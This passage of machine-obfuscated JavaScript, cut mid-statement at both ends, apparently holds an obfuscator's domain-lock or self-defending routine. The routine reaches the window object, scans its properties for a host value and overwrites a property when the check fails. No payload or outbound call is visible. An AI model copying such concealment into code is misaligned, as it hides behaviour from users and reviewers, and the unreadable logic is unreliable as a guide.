gdfpl_0x2203ae={_0x414795:0x538,_0xce1d9b:0x9a,_0x17a454:0x12e,_0x5bf5ce:0x177},gdfpl_0x2bc558={_0x2eb075:0xfd,_0x1617bd:0xcd,_0x25108b:0x2a,_0x522bca:0xe4},gdfpl_0x4f8f9c={_0x44ca74:0x53,_0xb2d98f:0x154,_0x5362db:0x1f0,_0x5a4e58:0x57e},_0x430a9d;function _0xcbd0d(_0x477c3e,_0x4b846e,_0x7be208,_0x24b0b7,_0x2f2284){return _0x46684d(_0x477c3e-gdfpl_0x4f8f9c._0x44ca74,_0x4b846e-gdfpl_0x4f8f9c._0xb2d98f,_0x4b846e,_0x24b0b7-gdfpl_0x4f8f9c._0x5362db,_0x2f2284- -gdfpl_0x4f8f9c._0x5a4e58);}function _0xf3273(_0x368078,_0x18d15a,_0x272993,_0x1f485d,_0x5873a6){return _0x252404(_0x368078-gdfpl_0x54e7e7._0x312c22,_0x18d15a-gdfpl_0x54e7e7._0x5bd55a,_0x18d15a-gdfpl_0x54e7e7._0x3ce6ce,_0x1f485d-gdfpl_0x54e7e7._0x188a37,_0x5873a6);}function _0x521738(_0x42ecd8,_0x5a3539,_0x588174,_0x1cce31,_0x56d60c){return _0x252404(_0x42ecd8-gdfpl_0xe1fbb0._0x5b5d84,_0x5a3539-gdfpl_0xe1fbb0._0x3832ca,_0x56d60c-gdfpl_0xe1fbb0._0x59e2ea,_0x1cce31-gdfpl_0xe1fbb0._0x630bb,_0x588174);}function _0x5362c5(_0x2eef70,_0x575740,_0x571a15,_0x5391fb,_0x5c7039){return _0x165709(_0x2eef70-gdfpl_0x2bc558._0x2eb075,_0x575740-gdfpl_0x2bc558._0x1617bd,_0x575740,_0x571a15-gdfpl_0x2bc558._0x25108b,_0x5c7039-gdfpl_0x2bc558._0x522bca);}try{_0x430a9d=_0x6b7769[_0x521738(gdfpl_0x3c580c._0x427ed0,gdfpl_0x3c580c._0x11c111,gdfpl_0x3c580c._0x16cf8c,gdfpl_0x3c580c._0x4bbb35,gdfpl_0x3c580c._0x5ce7ca)](Function,_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39cc29,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0x451976,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0xa31201)](_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39d1b8,gdfpl_0x3c580c._0x11b32d,gdfpl_0x3c580c._0x5a8251,gdfpl_0x3c580c._0x225745,gdfpl_0x3c580c._0x5aab60)](_0x6b7769[_0x5362c5(-gdfpl_0x3c580c._0x4cd758,-gdfpl_0x3c580c._0x43585a,-gdfpl_0x3c580c._0x4bfb7b,-gdfpl_0x3c580c._0x5549e2,-gdfpl_0x3c580c._0x4aec99)],_0x6b7769[_0xf3273(gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x1e0aa9,gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x125d6a,gdfpl_0x3c580c._0x4aff0c)]),');'))();}catch(_0x350949){_0x430a9d=window;}function _0x5aeb4e(_0x405bad,_0x19fcae,_0xbe99e5,_0x1223be,_0x4e69e3){return _0x50cd8(_0x19fcae-gdfpl_0x2203ae._0x414795,_0x19fcae-gdfpl_0x2203ae._0xce1d9b,_0xbe99e5-gdfpl_0x2203ae._0x17a454,_0x405bad,_0x4e69e3-gdfpl_0x2203ae._0x5bf5ce);}return _0x430a9d;},_0x84c0be=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x2c7de6,-gdfpl_0x2506d3._0x1d6f23,-gdfpl_0x2506d3._0x12413d,-gdfpl_0x2506d3._0x124995)](_0x591eea),_0x27561c=new RegExp(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0xe30336,-gdfpl_0x2506d3._0x3b1517,-gdfpl_0x2506d3._0x44592a,-gdfpl_0x2506d3._0x28cfe9)],'g');function _0x165709(_0x53b612,_0x41ce94,_0x27ff42,_0x195d11,_0x299058){return gdfpl_0x2c35(_0x195d11- -gdfpl_0x2e152d._0x26d063,_0x27ff42);}var _0x17669c=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x1eefdf,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x39244d,-gdfpl_0x2506d3._0x26f6c4)][_0x165709(-gdfpl_0x2506d3._0xb1ecf2,-gdfpl_0x2506d3._0x11781a,-gdfpl_0x2506d3._0x2dbf77,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5d97e9)+'ce'](_0x27561c,'')[_0x165709(-gdfpl_0x2506d3._0x5ad8a1,-gdfpl_0x2506d3._0x42d54c,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x3c7e19,-gdfpl_0x2506d3._0x42c31b)](';'),_0x5a89a5,_0xee17ac,_0x22f0b0,_0x1f2245,_0x199bc6=function(_0x48b95c,_0x5d3bf1,_0x438ac6){var gdfpl_0x312b25={_0x49c342:0x157,_0x50cab1:0x3a,_0xd9269a:0x170,_0x3c0150:0x401},gdfpl_0x546217={_0x7ebe71:0x182,_0x286126:0x22,_0x300168:0x75,_0x242b18:0x263};function _0x144441(_0x9b29ec,_0x3acfaa,_0x2eab92,_0x22b268,_0x7a3d7f){return _0x2a1105(_0x9b29ec-gdfpl_0x5d33bf._0x284add,_0x3acfaa- -gdfpl_0x5d33bf._0x495f83,_0x2eab92-gdfpl_0x5d33bf._0x53257d,_0x7a3d7f,_0x7a3d7f-gdfpl_0x5d33bf._0x359a5b);}if(_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x1bb962,gdfpl_0x3cc41b._0x29d8b6,gdfpl_0x3cc41b._0x21b11c,gdfpl_0x3cc41b._0x541d67,gdfpl_0x3cc41b._0x563342)](_0x48b95c[_0x3a950a(gdfpl_0x3cc41b._0x51fb20,gdfpl_0x3cc41b._0x2afc70,gdfpl_0x3cc41b._0x52e7ba,gdfpl_0x3cc41b._0x39632d,gdfpl_0x3cc41b._0x4324af)+'h'],_0x5d3bf1))return![];function _0x58efaa(_0x26e74b,_0x5d371e,_0x3b96f1,_0xf720bb,_0x29c9c4){return _0x46684d(_0x26e74b-gdfpl_0x546217._0x7ebe71,_0x5d371e-gdfpl_0x546217._0x286126,_0x5d371e,_0xf720bb-gdfpl_0x546217._0x300168,_0xf720bb- -gdfpl_0x546217._0x242b18);}for(var _0x3257ea=-0x103*0x25+0x1240+0x665*0x3;_0x6b7769[_0x58efaa(gdfpl_0x3cc41b._0x295871,gdfpl_0x3cc41b._0x3776b2,gdfpl_0x3cc41b._0x98a67a,gdfpl_0x3cc41b._0x14f190,gdfpl_0x3cc41b._0x51ca8b)](_0x3257ea,_0x5d3bf1);_0x3257ea++){for(var _0xc35abb=-0x5*0x62d+0x3*0x3a3+0x13f8;_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x53a253,gdfpl_0x3cc41b._0x9c1855,gdfpl_0x3cc41b._0x20ef85,gdfpl_0x3cc41b._0xaa888c,gdfpl_0x3cc41b._0x3648bc)](_0xc35abb,_0x438ac6[_0x3a950a(gdfpl_0x3cc41b._0x277407,gdfpl_0x3cc41b._0x234658,gdfpl_0x3cc41b._0x22cf34,gdfpl_0x3cc41b._0x39af78,gdfpl_0x3cc41b._0x4c6811)+'h']);_0xc35abb+=0x6*-0xc7+-0x1da7+0x2253){if(_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x5de195,gdfpl_0x3cc41b._0x373c06,gdfpl_0x3cc41b._0x38c125,gdfpl_0x3cc41b._0x36e90a,gdfpl_0x3cc41b._0x1578e2)](_0x3257ea,_0x438ac6[_0xc35abb])&&_0x6b7769[_0x2354e4(-gdfpl_0x3cc41b._0x535c42,-gdfpl_0x3cc41b._0x27bad6,-gdfpl_0x3cc41b._0x59db2a,gdfpl_0x3cc41b._0x1a4152,gdfpl_0x3cc41b._0x1c3c46)](_0x48b95c[_0x144441(-gdfpl_0x3cc41b._0xea29b9,-gdfpl_0x3cc41b._0x546008,-gdfpl_0x3cc41b._0x16c02c,-gdfpl_0x3cc41b._0xe85ba0,-gdfpl_0x3cc41b._0x49e7d2)+_0x3a950a(gdfpl_0x3cc41b._0x20978f,gdfpl_0x3cc41b._0x5dca90,gdfpl_0x3cc41b._0x200c85,gdfpl_0x3cc41b._0x93422,gdfpl_0x3cc41b._0x39b0fd)](_0x3257ea),_0x438ac6[_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x40adcf,gdfpl_0x3cc41b._0x48f57e,gdfpl_0x3cc41b._0x2cb5dc,gdfpl_0x3cc41b._0x719716,gdfpl_0x3cc41b._0x5e29b1)](_0xc35abb,0x9*0x313+0xdf6*-0x2+0x42)]))return![];}}function _0x2354e4(_0x1e96cb,_0x437220,_0x30820d,_0x36126c,_0x1cfa9e){return _0x46684d(_0x1e96cb-gdfpl_0x312b25._0x49c342,_0x437220-gdfpl_0x312b25._0x50cab1,_0x1cfa9e,_0x36126c-gdfpl_0x312b25._0xd9269a,_0x437220- -gdfpl_0x312b25._0x3c0150);}function _0x3a950a(_0x230443,_0x3818a0,_0x16c025,_0x3f6195,_0xf193f8){return _0x2a1105(_0x230443-gdfpl_0x5877f1._0x20c19b,_0x3818a0- -gdfpl_0x5877f1._0x20027b,_0x16c025-gdfpl_0x5877f1._0x47c7ed,_0x3f6195,_0xf193f8-gdfpl_0x5877f1._0x3ff996);}function _0xb9dc55(_0x4993db,_0x20e68a,_0xea9a57,_0x1efa2c,_0x3139a1){return _0x2a1105(_0x4993db-gdfpl_0x48aa68._0x4a41cf,_0xea9a57-gdfpl_0x48aa68._0x3a719d,_0xea9a57-gdfpl_0x48aa68._0x4d98ad,_0x3139a1,_0x3139a1-gdfpl_0x48aa68._0x2b7119);}return!![];},_0x1ddf07=function(_0x16e198,_0x72439d,_0x8143e5){var gdfpl_0x70b4da={_0x2fe780:0xde,_0xe1c2ee:0x207,_0x4516ca:0x151,_0x401945:0x16e};function _0x1e075f(_0x453d39,_0x18beb7,_0x14c528,_0x42fbb0,_0xe16017){return _0x2a1105(_0x453d39-gdfpl_0x70b4da._0x2fe780,_0xe16017-gdfpl_0x70b4da._0xe1c2ee,_0x14c528-gdfpl_0x70b4da._0x4516ca,_0x18beb7,_0xe16017-gdfpl_0x70b4da._0x401945);}return _0x6b7769[_0x1e075f(gdfpl_0x48c6d6._0x3ee6e9,gdfpl_0x48c6d6._0x5486fc,gdfpl_0x48c6d6._0x5ba61b,gdfpl_0x48c6d6._0x451807,gdfpl_0x48c6d6._0xaa0164)](_0x199bc6,_0x72439d,_0x8143e5,_0x16e198);},_0x2630a5=function(_0x2e2f81,_0x52a619,_0x1b7f9a){var gdfpl_0x280fce={_0x3fc889:0x3d,_0x3b8a83:0xa2,_0x27d2c8:0x7d,_0x3cbc69:0x82};function _0x566085(_0x42520a,_0x1a4ef3,_0x38c603,_0x1e2726,_0x376094){return _0x165709(_0x42520a-gdfpl_0x280fce._0x3fc889,_0x1a4ef3-gdfpl_0x280fce._0x3b8a83,_0x1e2726,_0x38c603- -gdfpl_0x280fce._0x27d2c8,_0x376094-gdfpl_0x280fce._0x3cbc69);}return _0x6b7769[_0x566085(-gdfpl_0x6571b4._0x147b15,-gdfpl_0x6571b4._0x5e043c,-gdfpl_0x6571b4._0x4f4eb4,-gdfpl_0x6571b4._0x39fe26,-gdfpl_0x6571b4._0x51dd5a)](_0x1ddf07,_0x52a619,_0x2e2f81,_0x1b7f9a);},_0x1a4162=function(_0x50c0a2,_0x1701df,_0x5c2aeb){var gdfpl_0xf46571={_0x580e16:0x182,_0x59ca3d:0x16c,_0x2e17b7:0x43b,_0x474b97:0x139};function _0x35d217(_0x48d295,_0x1d064c,_0x8514c2,_0x5218eb,_0x387f65){return _0x165709(_0x48d295-gdfpl_0xf46571._0x580e16,_0x1d064c-gdfpl_0xf46571._0x59ca3d,_0x5218eb,_0x1d064c-gdfpl_0xf46571._0x2e17b7,_0x387f65-gdfpl_0xf46571._0x474b97);}return _0x6b7769[_0x35d217(gdfpl_0x1cbf1d._0x1f7c65,gdfpl_0x1cbf1d._0x4f29e7,gdfpl_0x1cbf1d._0x5b77e1,gdfpl_0x1cbf1d._0x124d27,gdfpl_0x1cbf1d._0x56f9f2)](_0x2630a5,_0x1701df,_0x5c2aeb,_0x50c0a2);};for(var _0x1b6dbf in _0x84c0be){if(_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x3af094,gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x16b75a,gdfpl_0x2506d3._0x2c7de6,gdfpl_0x2506d3._0x3201a5)](_0x199bc6,_0x1b6dbf,-0x1*-0x22a8+0x14c*0xb+0x1*-0x30e4,[-0xd6*-0x8+0xfe1+-0x482*0x5,-0x19c6+-0x20c2+0x97*0x64,-0x2272+0x67d*0x3+-0x3c0*-0x4,-0x2e2*-0x5+-0x1105*-0x1+-0x2*0xf85,0x94a+-0x22a5+0x195e,0x2121+0x19fc*0x1+-0x3aa8,-0x5b3*0x5+-0x17fc+0x347b,0x1*-0x10d5+-0x18c4+0x29fd])){_0x5a89a5=_0x1b6dbf;break;}}for(var _0x1a8faa in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4f3055,gdfpl_0x2506d3._0x339ed3,gdfpl_0x2506d3._0x27ae06,gdfpl_0x2506d3._0x46e6ed,gdfpl_0x2506d3._0x5e9930)](_0x1a4162,0x17e8+-0x1cdd+0x19*0x33,_0x1a8faa,[0x3b*0x58+-0xd6*-0xf+-0x20cd,-0x2170+-0x1*0x24ec+0x2b9*0x1a,0x1e13+-0x12b*0x2+-0x1bbd,-0x1de0+-0x17e3+0x3627])){_0xee17ac=_0x1a8faa;break;}}for(var _0x34ed87 in _0x84c0be[_0x5a89a5]){if(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x15671c,-gdfpl_0x2506d3._0x497f0c,-gdfpl_0x2506d3._0x5b5083,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x156352)](_0x2630a5,_0x34ed87,[-0x26*-0xea+0x18e+-0x2443,0x1c2+0x2125+0x5*-0x6e5,-0x1270+-0x449+0x16b9,0x4*0x335+-0x270a+-0x1*-0x1aa2],-0x698+-0x1*-0x1d5c+-0x16bc)){_0x22f0b0=_0x34ed87;break;}}if(!_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x199fb1,-gdfpl_0x2506d3._0x2474ad,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2048cd,-gdfpl_0x2506d3._0x28e7e5)]('~',_0xee17ac))for(var _0x9fcc70 in _0x84c0be[_0x5a89a5][_0x22f0b0]){if(_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f3b2f,-gdfpl_0x2506d3._0x5a3f89,-gdfpl_0x2506d3._0x5d4aba,-gdfpl_0x2506d3._0xebb6a7,-gdfpl_0x2506d3._0xe3e565)](_0x1ddf07,[0x154c+0x2bb+-0x1800,0x7d8*-0x3+-0x2024+0x1cf*0x1f,-0x1191+0x215a+0x3*-0x543,0x942+-0x12a7*0x2+0x1c74],_0x9fcc70,0x1*0x1835+0x782+-0x1faf)){_0x1f2245=_0x9fcc70;break;}}if(!_0x5a89a5||!_0x84c0be[_0x5a89a5])return;function _0x50cd8(_0x2964fd,_0x7185cd,_0x2a5206,_0x430d95,_0x554eb3){return gdfpl_0x2c35(_0x2964fd- -gdfpl_0x3912a8._0x1ec485,_0x430d95);}var _0xed6757=_0x84c0be[_0x5a89a5][_0xee17ac],_0x5b7d2b=!!_0x84c0be[_0x5a89a5][_0x22f0b0]&&_0x84c0be[_0x5a89a5][_0x22f0b0][_0x1f2245],_0x54f2c5=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x31124e,gdfpl_0x2506d3._0x4d2505,gdfpl_0x2506d3._0x3314a4,gdfpl_0x2506d3._0x54a7a5,gdfpl_0x2506d3._0x1d77fe)](_0xed6757,_0x5b7d2b);if(!_0x54f2c5)return;function _0x2a1105(_0x5445b1,_0x469bc6,_0x42e9b4,_0x4c0670,_0x4e460a){return gdfpl_0x2c35(_0x469bc6- -gdfpl_0x2114ea._0x4d1b60,_0x4c0670);}function _0x252404(_0x1b84a0,_0x41f72,_0x15bae9,_0x213b24,_0x1ec36b){return gdfpl_0x2c35(_0x15bae9- -gdfpl_0x2fbe23._0x1b0404,_0x1ec36b);}var _0x10d938=![];for(var _0x3b05e3=-0x1909+-0x2474+0x3d7d;_0x6b7769[_0x2a1105(gdfpl_0x2506d3._0x516dd5,gdfpl_0x2506d3._0x530955,gdfpl_0x2506d3._0x112661,gdfpl_0x2506d3._0x5cc457,gdfpl_0x2506d3._0x2c07ed)](_0x3b05e3,_0x17669c[_0x50cd8(-gdfpl_0x2506d3._0x16f4fe,-gdfpl_0x2506d3._0x39d918,-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x3411a6,-gdfpl_0x2506d3._0x512f6c)+'h']);_0x3b05e3++){var _0x4fd2cc=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x22cdef,-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x478c79,-gdfpl_0x2506d3._0x1ceb3c,-gdfpl_0x2506d3._0x5bf802)][_0x2a1105(gdfpl_0x2506d3._0x4896fb,gdfpl_0x2506d3._0x10f13e,gdfpl_0x2506d3._0x5c309e,gdfpl_0x2506d3._0xf29c51,gdfpl_0x2506d3._0x531c1c)]('|'),_0x36090c=-0x2*0x1184+0x1*0x1a07+0x901;while(!![]){switch(_0x4fd2cc[_0x36090c++]){case'0':_0x11eb54&&((_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x4309b9,gdfpl_0x2506d3._0x3958d7,gdfpl_0x2506d3._0x4a88ef,gdfpl_0x2506d3._0x1e87e6,gdfpl_0x2506d3._0x5af26f)](_0x54f2c5[_0x165709(-gdfpl_0x2506d3._0x28cbbb,-gdfpl_0x2506d3._0x2a1389,-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x23b49b,-gdfpl_0x2506d3._0x42ff46)+'h'],_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x7e2493,-gdfpl_0x2506d3._0x5236a7,-gdfpl_0x2506d3._0x56b99b,-gdfpl_0x2506d3._0x3388a0,-gdfpl_0x2506d3._0xb1ef8e)+'h'])||_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0xf1798a,-gdfpl_0x2506d3._0x3e8dad,-gdfpl_0x2506d3._0x58d55d,-gdfpl_0x2506d3._0x7e5e77)](_0xee17ac[_0x165709(-gdfpl_0x2506d3._0x41abad,-gdfpl_0x2506d3._0x283079,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0xbf7272)+'Of']('.'),0x18e6*0x1+-0x1c44+0x35e))&&(_0x10d938=!![]));continue;case'1':var _0xee17ac=_0x17669c[_0x3b05e3];continue;case'2':var _0x258a2c=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x458bc4,gdfpl_0x2506d3._0x259f0f,gdfpl_0x2506d3._0x1b7254,gdfpl_0x2506d3._0x3af9ec,gdfpl_0x2506d3._0x2b829f)](_0xee17ac[-0xb*0x123+-0x20aa+0x2d2b],String[_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x37d748,-gdfpl_0x2506d3._0xf358f9,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x5776fb)+_0x165709(-gdfpl_0x2506d3._0x33aea1,-gdfpl_0x2506d3._0x1ecf74,-gdfpl_0x2506d3._0x5454e4,-gdfpl_0x2506d3._0x3f77cd,-gdfpl_0x2506d3._0x4eec0a)+'de'](0x299*-0xf+-0x135b+0x3a80))?_0xee17ac[_0x2a1105(gdfpl_0x2506d3._0x53732c,gdfpl_0x2506d3._0x12079e,gdfpl_0x2506d3._0x34ce3f,gdfpl_0x2506d3._0x8e6ef2,gdfpl_0x2506d3._0x26a784)](-0x2fe*0x9+-0x295*-0xd+-0x2*0x351):_0xee17ac;continue;case'3':var _0x4e77fe=_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x3bd188,gdfpl_0x2506d3._0x42e109,gdfpl_0x2506d3._0x389c3e,gdfpl_0x2506d3._0x318e81,gdfpl_0x2506d3._0x108bda)](_0x54f2c5[_0x252404(-gdfpl_0x2506d3._0x957d1e,-gdfpl_0x2506d3._0x59bb86,-gdfpl_0x2506d3._0x2f555b,-gdfpl_0x2506d3._0x3fb7fa,-gdfpl_0x2506d3._0x39d03e)+'h'],_0x258a2c[_0x46684d(gdfpl_0x2506d3._0x111d75,gdfpl_0x2506d3._0x5636f8,gdfpl_0x2506d3._0x3aa75b,gdfpl_0x2506d3._0x4ba0d0,gdfpl_0x2506d3._0x259f0f)+'h']);continue;case'4':var _0x11eb54=_0x6b7769[_0x252404(-gdfpl_0x2506d3._0x2f358f,-gdfpl_0x2506d3._0x5226ad,-gdfpl_0x2506d3._0x29b78b,-gdfpl_0x2506d3._0x4cc2df,-gdfpl_0x2506d3._0x46cdea)](_0x5bc772,-(0x143c+0x1669*0x1+-0x1*0x2aa4))&&_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x352a66,-gdfpl_0x2506d3._0xf4ba95,-gdfpl_0x2506d3._0x5ba20e,-gdfpl_0x2506d3._0x2705cc,-gdfpl_0x2506d3._0xf1798a)](_0x5bc772,_0x4e77fe);continue;case'5':var _0x5bc772=_0x54f2c5[_0x50cd8(-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x1c3756,-gdfpl_0x2506d3._0x38f8c9,-gdfpl_0x2506d3._0x221f94,-gdfpl_0x2506d3._0x5df716)+'Of'](_0x258a2c,_0x4e77fe);continue;}break;}}if(!_0x10d938){var _0x1103bc=new RegExp(_0x6b7769[_0x46684d(gdfpl_0x2506d3._0x27a5bb,gdfpl_0x2506d3._0x214635,gdfpl_0x2506d3._0x34975a,gdfpl_0x2506d3._0x2ad672,gdfpl_0x2506d3._0x15435e)],'g'),_0x408d46=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x460346,-gdfpl_0x2506d3._0x19577f,-gdfpl_0x2506d3._0x2b6fdb,-gdfpl_0x2506d3._0x588ae1,-gdfpl_0x2506d3._0xf9f461)][_0x46684d(gdfpl_0x2506d3._0x1d6b4d,gdfpl_0x2506d3._0x3e4a53,gdfpl_0x2506d3._0xaf1d05,gdfpl_0x2506d3._0x50fd3f,gdfpl_0x2506d3._0x20b4da)+'ce'](_0x1103bc,'');_0x84c0be[_0x5a89a5][_0x22f0b0]=_0x408d46;}});gdfpl_0x422159();var gdfpl_0x189803=(function(){var gdfpl_0x1301dc={_0x26ffce:0x249,_0x1f6b7a:0x254,_0x47dd96:0x242,_0x467979:0x20b,_0x413e99:0x2a6},_0x3a089d=!![];return function(_0x5e32dd,_0x1c9edb){var _0x3036dd=_0x3a089d?function(){var gdfpl_0x57b956={_0x47ebad:0x30e};function _0x594c71(_0x64f6c2,_0x16211d,_0x31c853,_0x46329b,_0x4eb9f9){return gdfpl_0x2c35(_0x31c853- -gdfpl_0x57b956._0x47ebad,_0x16211d);}if(_0x1c9edb){var _0xcb6eb7=_0x1c9edb[_0x594c71(-gdfpl_0x1301dc._0x26ffce,-gdfpl_0x1301dc._0x1f6b7a,-gdfpl_0x1301dc._0x47dd96,-gdfpl_0x1301dc._0x467979,-gdfpl_0x1301dc._0x413e99)](_0x5e32dd,arguments);return _0x1c9edb=null,_0xcb6eb7;}}:function(){};return _0x3a089d=![],_0x3036dd;};}());(function(){var gdfpl_0x313446={_0xedbae0:0x302,_0x40b122:0x34b,_0x5a540:0x324,_0x26a177:0x341,_0x30e722:0x2bc,_0x3bf7b7:0x176,_0x79b755:0x19b,_0x333d1f:0x137,_0x1d1eda:0x162,_0x4d7352:0xe0,_0x393dff:0x75,_0x375df5:0xfc,_0x54cc10:0xd6,_0x10107f:0x99,_0x48f767:0xb3,_0x2c6015:0x5c,_0x3a91d3:0x82,_0x102b02:0xbc,_0x47e44e:0x91,_0x135332:0xf9,_0x21a6c9:0x14b,_0x552a93:0x121,_0x4628d7:0xd9,_0x2b33a7:0x135,_0x300e11:0xf2,_0x50723a:0x10f,_0x1ef1da:0xdd,_0x2ad2fb:0xed,_0x5ca112:0x11a,_0x442b71:0xc0,_0xe899e0:0x40,_0x17a6a1:0xd0,_0x481ca9:0x89,_0x24238d:0x42,_0x3d8990:0x6a,_0x170ecb:0x3dd,_0x42edef:0x41c,_0x20773c:0x43d,_0x2f1491:0x488,_0x9bd580:0x41f,_0x42b5eb:0xcf,_0x46a1fd:0xd3,_0x12747c:0xf6,_0x25cf3d:0x112,_0x340ed4:0x143,_0x4ba148:0x144,_0x37c937:0xe1,_0x1b766c:0xe2,_0x5b0b8c:0xaa,_0x987218:0xb6,_0x5146f2:0xb3,_0x59bf6c:0xf6,_0xc10ad0:0xa7,_0x4d5e85:0x3df,_0xccd747:0x486,_0x3da6f4:0x424,_0x11ca6d:0x478,_0x32f4ac:0x3f8,_0x4eb860:0x6d,_0x2ea5fb:0x8a,_0x164e0f:0xa6,_0x5ce91e:0x9f,_0x57afa7:0xc1,_0x5bd42c:0x4a0,_0x5f0bde:0x46f,_0x5c6673:0x49f,_0x972d32:0x447,_0x3eae66:0x44a},gdfpl_0x16cfd6={_0x9b03be:0x279,_0x16f668:0x233,_0x261ec3:0x289,_0xfc9ed7:0x255,_0x1ea466:0x2aa,_0x257c07:0x267,_0x4d6a28:0x25a,_0x57e24e:0x25d,_0x4ea3dd:0x233,_0x216392:0x241,_0x285d39:0x2bb,_0x387ff5:0x2f4,_0xc9552e:0x2dc,_0x3698ef:0x284,_0x3e2db0:0x2a0,_0x45837d:0x312,_0x5c3ad7:0x313,_0x1d7098:0x34f,_0x20fdc9:0x342,_0x26e696:0x38d,_0x4b2a71:0x2d4,_0x2f20f6:0x2b4,_0x353796:0x309,_0x51dd99:0x2f8,_0xbeeb46:0x321,_0x14c6f7:0x79,_0x4833c2:0xbc,_0x513c0e:0xb5,_0x3413a5:0xba,_0x12a1d0:0xee,_0x28c27c:0x1f,_0x3c1324:0x21,_0x378a40:0x7a,_0x31c03a:0x2e,_0x53163b:0xd,_0x597ee9:0x326,_0x395a23:0x33c,_0x3f6a0a:0x304,_0x57810d:0x2ab,_0x5d5e7a:0x25f,_0x1c1295:0x2ef,_0x328cd9:0x292,_0x5f074c:0x2cb,_0x1f9df8:0x2e6,_0x242284:0x2be,_0x365c07:0x2c4,_0xaeda32:0x2ae,_0x5a2996:0x2c1,_0xfcc520:0x2bb,_0x3b7984:0x2bf,_0x536402:0x2b4,_0x4eca47:0x301,_0x35466c:0xc0,_0x127580:0x9c,_0x14c2c4:0xab,_0x1fd7f8:0xaa,_0x4f7f67:0x5c},gdfpl_0x57b98f={_0x1e7f11:0x31d,_0x12d564:0xa5,_0x2d4b27:0xd0,_0x3b6bb1:0x1e4},gdfpl_0x9901a3={_0x259eda:0x123,_0x1c6e4c:0x192,_0x487f63:0x1da,_0x3f8190:0x11a},gdfpl_0x563197={_0x4627eb:0x142,_0x5dfb6d:0x10a,_0x2fa00f:0x1c7,_0x136048:0x3ce},gdfpl_0x14f1fb={_0xc08747:0x59f,_0x5dfc6e:0x158,_0x577aa1:0x1df,_0xe6842f:0x89},gdfpl_0x794b6b={_0x37b4ce:0x326},gdfpl_0x5ed1e4={_0x47c4bb:0x9b},gdfpl_0x32a4b3={_0x435ff7:0x203},gdfpl_0x1d2efe={_0x5d6406:0x268},gdfpl_0x2548e5={_0xa205ea:0x20a},_0x2bdfb3={'GEbYz':_0x55e465(gdfpl_0x313446._0xedbae0,gdfpl_0x313446._0x40b122,gdfpl_0x313446._0x5a540,gdfpl_0x313446._0x26a177,gdfpl_0x313446._0x30e722)+_0x14c041(-gdfpl_0x313446._0x3bf7b7,-gdfpl_0x313446._0x79b755,-gdfpl_0x313446._0x333d1f,-gdfpl_0x313446._0x1d1eda,-gdfpl_0x313446._0x4d7352)+_0x14c041(-gdfpl_0x313446._0x393dff,-gdfpl_0x313446._0x375df5,-gdfpl_0x313446._0x54cc10,-gdfpl_0x313446._0x10107f,-gdfpl_0x313446._0x48f767)+')','WQHFZ':_0x57eb40(gdfpl_0x313446._0x2c6015,gdfpl_0x313446._0x3a91d3,gdfpl_0x313446._0x102b02,gdfpl_0x313446._0x47e44e,gdfpl_0x313446._0x135332)+_0xcc63cc(-gdfpl_0x313446._0x21a6c9,-gdfpl_0x313446._0x552a93,-gdfpl_0x313446._0x4628d7,-gdfpl_0x313446._0x2b33a7,-gdfpl_0x313446._0x300e11)+_0x57eb40(gdfpl_0x313446._0x50723a,gdfpl_0x313446._0x1ef1da,gdfpl_0x313446._0x2ad2fb,gdfpl_0x313446._0x5ca112,gdfpl_0x313446._0x442b71)+_0x57eb40(gdfpl_0x313446._0xe899e0,gdfpl_0x313446._0x17a6a1,gdfpl_0x313446._0x481ca9,gdfpl_0x313446._0x24238d,gdfpl_0x313446._0x3d8990)+_0x26f25c(gdfpl_0x313446._0x170ecb,gdfpl_0x313446._0x42edef,gdfpl_0x313446._0x20773c,gdfpl_0x313446._0x2f1491,gdfpl_0x313446._0x9bd580)+_0xcc63cc(-gdfpl_0x313446._0x42b5eb,-gdfpl_0x313446._0x46a1fd,-gdfpl_0x313446._0x12747c,-gdfpl_0x313446._0x25cf3d,-gdfpl_0x313446._0x25cf3d)+_0x57eb40(gdfpl_0x313446._0x340ed4,gdfpl_0x313446._0x4ba148,gd